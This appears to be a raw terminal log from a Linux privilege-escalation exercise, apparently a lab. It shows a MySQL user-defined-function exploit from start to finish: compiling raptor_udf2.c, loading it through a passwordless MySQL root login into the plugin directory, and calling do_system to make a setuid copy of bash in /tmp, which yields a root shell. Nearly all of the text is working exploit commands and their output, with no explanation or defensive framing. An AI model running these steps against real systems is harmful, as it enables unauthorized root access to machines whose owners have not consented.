 user@debian:~/tools$ cd mysql-udf/
user@debian:~/tools/mysql-udf$ ls
raptor_udf2.c
user@debian:~/tools/mysql-udf$ gcc -g -c raptor_udf2.c -fPIC
user@debian:~/tools/mysql-udf$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
user@debian:~/tools/mysql-udf$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.1.73-1+deb6u1 (Debian)

Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.00 sec)

mysql> exit
Bye
user@debian:~/tools/mysql-udf$ cd /tmp
user@debian:/tmp$ ls -la
total 1028
drwxrwxrwt  2 root root   4096 Feb  1 06:11 .
drwxr-xr-x 22 root root   4096 Aug 25  2019 ..
-rw-r--r--  1 root root  98916 Feb  1 06:11 backup.tar.gz
-rwsr-s--x  1 root root 926536 Feb  1 06:10 rootbash
-rw-r--r--  1 root root     28 Feb  1 06:11 useless
user@debian:/tmp$ ./rootbash -p
rootbash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plu
gdev),1000(user)
rootbash-4.1# whoami
root
rootbash-4.1#